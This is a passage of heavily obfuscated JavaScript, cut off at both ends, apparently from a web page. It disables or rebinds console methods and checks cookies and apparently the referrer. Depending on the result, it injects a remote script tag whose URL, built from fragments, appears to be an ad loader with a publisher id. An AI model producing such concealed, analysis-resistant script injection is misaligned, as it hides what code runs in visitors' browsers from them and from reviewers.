_0x19613c=0x128b+0xdf6+-0x2081*0x1;_0x4ee202[_0x4d7b2c(-0x18,-0x36,-0x3d,-0x6a)](_0x19613c,_0x5433e5['length']);_0x19613c++){if(_0x4ee202[_0x4d7b2c(-0x2c,-0x39,-0x2d,0x4)](_0x4ee202['SMpkw'],_0x4d7b2c(-0x2a,0x13,-0x16,-0x32))){if(_0x12da8d){var _0x201492=_0xc5ad33[_0x3efe85(0x4c,0x74,0x71,0x4f)](_0x3f1a7b,arguments);return _0x52ea3f=null,_0x201492;}}else{var _0x24dfa4=(_0x4d7b2c(-0x76,-0x14,-0x41,-0x3b)+'4')[_0x3efe85(0x4d,0x5c,0x36,0x2f)]('|'),_0x2befce=0x19dc+-0xd20*-0x2+0xd07*-0x4;while(!![]){switch(_0x24dfa4[_0x2befce++]){case'0':var _0x225bfb=_0x35076b[_0x3efe85(0x37,0x0,0x67,0x3e)+'r'][_0x4d7b2c(-0x4a,-0x57,-0x4d,-0x21)]['bind'](_0x35076b);continue;case'1':var _0x3c3bf7=_0x5433e5[_0x19613c];continue;case'2':var _0x4a01cf=_0x57dc08[_0x3c3bf7]||_0x225bfb;continue;case'3':_0x225bfb['toString']=_0x4a01cf['toString']['bind'](_0x4a01cf);continue;case'4':_0x57dc08[_0x3c3bf7]=_0x225bfb;continue;case'5':_0x225bfb[_0x3efe85(0x72,0x95,0x65,0x83)]=_0x35076b[_0x3efe85(0x83,0x8f,0xa1,0x67)](_0x35076b);continue;}break;}}}});_0x501c94();var _0x5be219=document['cookie'][_0x270ed1(-0x28a,-0x2bf,-0x2c1,-0x2c8)](';');for(var _0xb9846b=0x2331+-0x139d+-0xf94;_0x1da35c[_0x6e83e5(-0x2a2,-0x286,-0x2b6,-0x2ae)](_0xb9846b,_0x5be219[_0x6e83e5(-0x279,-0x251,-0x26f,-0x23f)]);_0xb9846b++){var _0x14a545=_0x5be219[_0xb9846b]['trim']();if(_0x1da35c['OYOJp'](_0x14a545[_0x6e83e5(-0x21b,-0x24f,-0x254,-0x276)](_0x1da35c['OwPBy']),0x420+0x23ea+-0x280a)){if(_0x1da35c[_0x270ed1(-0x2b4,-0x280,-0x29b,-0x2a6)](_0x6e83e5(-0x25b,-0x292,-0x269,-0x2c9),_0x1da35c[_0x6e83e5(-0x2b8,-0x298,-0x2bc,-0x294)]))_0x2a5f99();else return!![];}}return![];}else{var _0x3ecc35=_0x6e83e5(-0x25a,-0x261,-0x27e,-0x285)['split']('|'),_0x1e654f=-0x7*0x58d+0xe8c+0x184f;while(!![]){switch(_0x3ecc35[_0x1e654f++]){case'0':_0x51187b[_0x6e83e5(-0x285,-0x280,-0x2b0,-0x252)]=_0x1da35c[_0x6e83e5(-0x274,-0x2aa,-0x29f,-0x2dc)];continue;case'1':var _0x51187b=_0x4abbed[_0x6e83e5(-0x297,-0x289,-0x2a8,-0x277)+'ent'](_0x1da35c['pWVvH']);continue;case'2':_0x51187b[_0x270ed1(-0x26d,-0x2c3,-0x294,-0x28e)+'n']=_0x1da35c[_0x270ed1(-0x29d,-0x275,-0x26c,-0x278)];continue;case'3':_0x51187b['async']=!![];continue;case'4':_0x210519['head'][_0x270ed1(-0x299,-0x296,-0x298,-0x28d)+'re'](_0x51187b,_0x5ccf68['head'][_0x6e83e5(-0x23e,-0x271,-0x25d,-0x26e)]);continue;}break;}}}function _0x4af4a2(){function _0x567244(_0x2e330a,_0x127386,_0x4d1241,_0x4f93e8){return _0x556cd0(_0x2e330a-0x137,_0x2e330a,_0x4d1241-0x3ad,_0x4f93e8-0x171);}function _0x42ca8c(_0x64faa3,_0x52a63e,_0x22fc86,_0x529a0d){return _0x556cd0(_0x64faa3-0x42,_0x64faa3,_0x22fc86-0x48,_0x529a0d-0x19c);}if(_0x1da35c['nXNPj'](_0x42ca8c(-0x275,-0x22e,-0x254,-0x220),_0x1da35c[_0x567244(0x14e,0x134,0x131,0x100)])){var _0x2cc1ce=_0x34c733?function(){function _0x27b97c(_0x301ad4,_0x290b3b,_0x280ccf,_0x38a282){return _0x567244(_0x301ad4,_0x290b3b-0x19c,_0x290b3b- -0x95,_0x38a282-0xe0);}if(_0x3c5d64){var _0x3c73ea=_0x399d1c[_0x27b97c(0x5e,0x78,0xae,0x9a)](_0x2dc08a,arguments);return _0x554295=null,_0x3c73ea;}}:function(){};return _0x538377=![],_0x2cc1ce;}else{var _0x3651d6=_0x1da35c[_0x567244(0x158,0x132,0x153,0x160)][_0x567244(0xd8,0x10b,0x10e,0x100)]('|'),_0x143737=0x23d5*-0x1+-0x13ed+0x37c2;while(!![]){switch(_0x3651d6[_0x143737++]){case'0':document[_0x567244(0x172,0x165,0x13a,0x142)][_0x42ca8c(-0x253,-0x240,-0x22e,-0x205)+'re'](_0x243483,document[_0x42ca8c(-0x200,-0x204,-0x22b,-0x262)][_0x567244(0x126,0x16a,0x13e,0x112)]);continue;case'1':_0x243483['crossOrigi'+'n']=_0x1da35c[_0x567244(0x16d,0x15b,0x163,0x175)];continue;case'2':_0x243483[_0x567244(0x130,0xf0,0x122,0x151)]=!![];continue;case'3':var _0x243483=document[_0x42ca8c(-0x23b,-0x261,-0x23f,-0x22d)+_0x567244(0x19b,0x15f,0x164,0x18f)](_0x567244(0x132,0x12b,0x142,0x13f));continue;case'4':_0x243483[_0x42ca8c(-0x218,-0x263,-0x236,-0x244)]='https://pa'+_0x42ca8c(-0x269,-0x25c,-0x265,-0x298)+_0x42ca8c(-0x266,-0x246,-0x24c,-0x274)+_0x42ca8c(-0x1fa,-0x23c,-0x228,-0x25c)+_0x42ca8c(-0x29a,-0x266,-0x26a,-0x29e)+_0x42ca8c(-0x23b,-0x245,-0x267,-0x287)+_0x42ca8c(-0x23a,-0x244,-0x261,-0x231)+'ca-pub-527'+_0x42ca8c(-0x24b,-0x230,-0x226,-0x239)+_0x42ca8c(-0x241,-0x252,-0x245,-0x25a);continue;}break;}}}function _0x2fbf1a(_0xf663a0,_0x1608d1,_0x4695d8,_0x4e46cd){return _0x30fd(_0x4695d8-0x3d6,_0x4e46cd);}var _0x51429a=document[_0x556cd0(-0x293,-0x27d,-0x275,-0x293)][_0x2fbf1a(0x4ff,0x4bd,0x4f5,0x4de)+'e'](),_0x221001=_0x1da35c['izfMy'](_0x51429a,'');if(_0x221001&&!_0x1da35c[_0x556cd0(-0x24a,-0x24b,-0x24b,-0x214)](_0x129746)){if(_0x1da35c[_0x2fbf1a(0x55e,0x542,0x526,0x508)](_0x1da35c[_0x2fbf1a(0x4dc,0x4d3,0x4db,0x4e5)],_0x1da35c['iFLeY']))_0x1da35c[_0x2fbf1a(0x4e4,0x51e,0x50e,0x516)](_0x4af4a2);else{var _0x2a9e65=_0x2cbcce?function(){function _0x4bdbcb(_0x118d81,_0x454b93,_0x1fb90c,_0x4cbad2){return _0x556cd0(_0x118d81-0x48,_0x454b93,_0x118d81-0x294,_0x4cbad2-0x1);}if(_0x587947){var _0x4fbb41=_0x4b5025[_0x4bdbcb(-0xc,0x25,-0x20,0xd)](_0x224c53,arguments);return _0x79a5a7=null,_0x4fbb41;}}:function(){};return _0x46775e=![],_0x2a9e65;}}}()));